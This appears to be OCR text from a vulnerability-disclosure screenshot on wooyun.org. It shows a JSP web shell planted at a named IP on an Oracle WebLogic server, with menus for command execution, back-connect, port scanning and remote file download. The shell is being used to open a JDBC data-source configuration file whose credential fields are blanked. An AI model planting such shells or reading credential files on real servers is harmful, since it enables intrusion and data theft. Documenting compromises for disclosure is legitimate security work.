 123.127.57.102:7001/uddiexplorer/shell.jsp
123.127.57.102:7001 (10.177.10.72)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP E
Create / Edit File »
Current File (import new file name and new file)
E:/Oracle/domains/base_domainkf/config/jdbc/JDBC_Data_Source-0-3407-jdbc.xml
File Content
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlns:sec="http://xmln
s.oracle.com/weblogic/security" xmlns:wls="http://xmlns.oracle.com/weblogic/security/wls" xmlns:xsi
="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.oracle.com/weblogic/j
dbc-data-source http://xmlns.oracle.com/weblogic/jdbc-data-source/1.2/jdbc-data-source.xsd">
<name>JDBC Data Source-0</name>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@10.:1521:orcl</url>
<driver-name>oracle.jdbc.OracleDriver</driver-name>
<properties>
<property>
<name>user</name>
<value></value>
</property>
</properties>
<password-encrypted></password-encrypted>
</jdbc-driver-params>
<jdbc-connection-pool-params>
<initial-capacity>50</initial-capacity>
<max-capacity>1500</max-capacity>
<min-capacity>50</min-capacity>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
</jdbc-connection-pool-params>
<jdbc-data-source-params>
<jndi-name>com.sunwayworld.srmDSN</jndi-name>
Submit Back
www.wooyun.org